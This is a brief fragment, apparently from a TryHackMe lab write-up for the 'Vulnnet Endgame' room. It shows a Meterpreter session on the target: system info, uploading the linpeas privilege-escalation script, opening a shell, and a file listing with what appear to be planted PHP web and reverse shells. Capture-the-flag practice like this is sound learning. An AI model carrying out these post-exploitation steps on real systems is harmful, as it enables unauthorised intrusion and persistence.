 meterpreter > sysinfo
Computer    : vulnnet-endgame
OS          : Linux vulnnet-endgame 5.4.0-120-generic #136~18.04.1-Ubuntu SMP Fri Jun 10 18:00:44 UTC 2022 x86_64
Meterpreter : php/linux
meterpreter > upload ~/opt/linpeas/linpeas.sh
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /root/opt/linpeas/linpeas.sh
meterpreter > upload /root/TryHackMe/Vulnnet_Endgame/linpeas.sh
[*] Uploading  : /root/TryHackMe/Vulnnet_Endgame/linpeas.sh -> linpeas.sh
[*] Uploaded -1.00 B of 828.52 KiB (0.0%): /root/TryHackMe/Vulnnet_Endgame/linpeas.sh -> linpeas.sh
[*] Completed  : /root/TryHackMe/Vulnnet_Endgame/linpeas.sh -> linpeas.sh
meterpreter > shell
Process 1813 created.
Channel 2 created.
ls
_processed_
_temp_
linpeas.sh
meter_shell.php
php_rev.php
user_upload